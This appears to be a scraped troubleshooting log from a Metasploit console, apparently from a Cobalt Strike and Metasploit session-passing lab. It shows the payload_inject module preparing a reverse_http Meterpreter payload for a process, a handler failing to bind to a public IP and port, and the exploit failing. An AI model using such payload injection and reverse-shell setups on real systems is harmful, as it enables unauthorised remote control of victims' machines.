 1 cs+msf
2 cs+msf
[*] Preparing 'windows/meterpreter/reverse_http' for PID 3172
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/payload_inject) > exploit
[-] Handler failed to bind to 101.37.160.211:5566
[-] Handler failed to bind to 0.0.0.0:5566
[*] Running module against WEBSERVER
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(windows/local/payload_inject) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/local/payload_inject) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 exploit(windows/local/payload_inject) > exit -y
root@iZbp1d6oerc50ne3701ghlZ:~# msfconsole
=[ metasploit v6.0.19-dev-                          ]
+ -- --=[ 2081 exploits - 1123 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: View advanced module options with
advanced
msf6 >
0x00实验室